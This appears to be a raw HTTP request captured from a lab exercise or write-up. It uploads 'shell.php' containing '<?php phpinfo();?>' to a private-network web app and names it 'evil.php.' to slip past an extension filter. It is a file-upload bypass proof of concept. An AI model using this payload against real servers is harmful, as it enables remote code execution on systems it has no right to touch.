 1 POST / HTTP/1.1
2 Host: 192.168.222.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------4398644037674799431628451633
8 Content-Length: 366
9 Origin: http://192.168.222.129:8080
10 Connection: close
11 Referer: http://192.168.222.129:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4398644037674799431628451633
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------4398644037674799431628451633
20 Content-Disposition: form-data; name="name"
21
22 evil.php.
23
24 -----------------------------4398644037674799431628451633--